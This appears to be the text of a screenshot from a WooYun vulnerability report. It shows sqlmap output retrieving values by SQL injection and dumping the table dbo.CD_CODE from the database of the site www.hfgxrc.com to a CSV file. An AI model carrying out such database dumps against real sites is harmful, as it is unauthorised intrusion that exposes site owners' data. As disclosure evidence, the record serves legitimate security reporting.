 C:\Windows\system32\cmd.exe
[17:13:28] [INFO] retrieved: 临时用
[17:13:31] [INFO] retrieved: 1
[17:13:35] [INFO] retrieved: 01
[17:13:37] [INFO] retrieved: 招聘流水号
[17:13:40] [INFO] retrieved: 1666
[17:13:43] [INFO] retrieved: 10
[17:13:48] [INFO] retrieved: 用人单位唯一代码
[17:13:51] [INFO] retrieved: 1
[17:13:58] [INFO] retrieved: 20
[17:14:02] [INFO] retrieved: 广告审批编号
[17:14:05] [INFO] retrieved: 1
Database: hfgx_web
Table: dbo.CD_CODE
[4 entries]
+------+----------+------+
¦ CODE ¦ NAME     ¦ NUM  ¦
+------+----------+------+
¦ 00   ¦ 临时用      ¦ 1    ¦
¦ 01   ¦ 招聘流水号    ¦ 1666 ¦
¦ 10   ¦ 用人单位唯一代码 ¦ 1    ¦
¦ 20   ¦ 广告审批编号   ¦ 1    ¦
+------+----------+------+
[17:14:05] [INFO] Table 'hfgx_web.dbo.CD_CODE' dumped to CSV file 'D:\sqlmap\out
put\www.hfgxrc.com\dump\hfgx_web\dbo.CD_CODE.csv'
www.wooyun.org